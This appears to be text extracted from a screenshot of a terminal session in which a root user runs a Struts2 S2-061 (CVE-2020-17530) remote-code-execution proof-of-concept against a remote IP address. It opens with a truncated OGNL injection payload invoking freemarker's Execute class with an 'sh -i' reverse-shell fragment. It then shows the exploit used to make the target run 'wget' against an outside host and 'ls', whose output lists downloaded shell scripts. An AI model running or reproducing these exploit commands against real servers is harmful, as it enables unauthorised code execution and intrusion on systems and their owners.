 e('freemarker.template.utility.Execute')).(#cmd={'sh -i >
[root@iZ2zeej63er1i96al56wu5Z CVE-2020-17530]# python3 struts2-061-poc.py http://123.58.224.8:25661/ "wget http:
//123.56.248.203:8000/"
+-----------------------------------------------------+
+ PoC: python struts2-061-poc.py http://1.1.1.1:8081 id +
+ VER: Struts 2.0.0-2.5.25 +
+-----------------------------------------------------+
+ S2-061 RCE && CVE-2020-17530 +
+-----------------------------------------------------+
[root@iZ2zeej63er1i96al56wu5Z CVE-2020-17530]# python3 struts2-061-poc.py http://123.58.224.8:25661/ "ls"
+-----------------------------------------------------+
+ PoC: python struts2-061-poc.py http://1.1.1.1:8081 id +
+ VER: Struts 2.0.0-2.5.25 +
+-----------------------------------------------------+
+ S2-061 RCE && CVE-2020-17530 +
+-----------------------------------------------------+
1.sh
1.sh.1